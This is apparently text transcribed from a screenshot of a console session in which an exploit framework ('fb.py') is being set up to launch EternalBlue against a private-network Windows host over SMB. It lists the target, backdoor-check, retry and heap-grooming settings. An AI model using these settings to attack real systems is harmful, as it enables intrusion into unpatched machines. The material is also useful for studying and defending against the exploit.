 C:\Windows\system32\cmd.exe - python26 fb.py
[?] NetworkTimeout [60] :
[*] TargetIp :: Target IP Address
[?] TargetIp [192.168.111.158] :
[*] TargetPort :: Port used by the SMB service for exploit connection
[?] TargetPort [445] :
[*] VerifyTarget :: Validate the SMB string from target against the target sele
cted before exploitation.
[?] VerifyTarget [True] :
[*] VerifyBackdoor :: Validate the presence of the DOUBLE PULSAR backdoor befor
e throwing. This option must be enabled for multiple exploit attempts.
[?] VerifyBackdoor [True] :
[*] MaxExploitAttempts :: Number of times to attempt the exploit and groom. Dis
abled for XP/2K3.
[?] MaxExploitAttempts [3] :
[*] GroomAllocations :: Number of large SMBv2 buffers (Vista+) or SessionSetup
allocations (XK/2K3) to do.
[?] GroomAllocations [12] :
[*] Target :: Operating System, Service Pack, and Architecture of target OS
0) XP Windows XP 32-Bit All Service Packs
*1) WIN72K8R2 Windows 7 and 2008 R2 32-Bit and 64-Bit All Service Packs
[?] Target [1] :
[!] Preparing to Execute Eternalblue